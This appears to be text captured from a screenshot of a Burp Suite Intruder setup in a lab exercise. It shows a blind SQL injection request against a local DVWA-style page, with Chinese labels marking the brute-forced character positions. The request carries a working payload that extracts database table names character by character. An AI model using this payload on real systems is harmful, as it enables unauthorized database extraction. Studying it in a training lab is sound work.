 1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.19.156
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli_blind/ ?id=
1%27and%20if(substring((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%20§1§),§1§,1)=%27§g§%27,1,0)--+ &Submit=Submit HTTP/1.1
2 Host: 192.168.19.156
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie: security=low; PHPSESSID=8870okdd1ce1q6tdb5h3vllkg1
9 Connection : close
10
11
爆破的变量
字段第几个字母
字段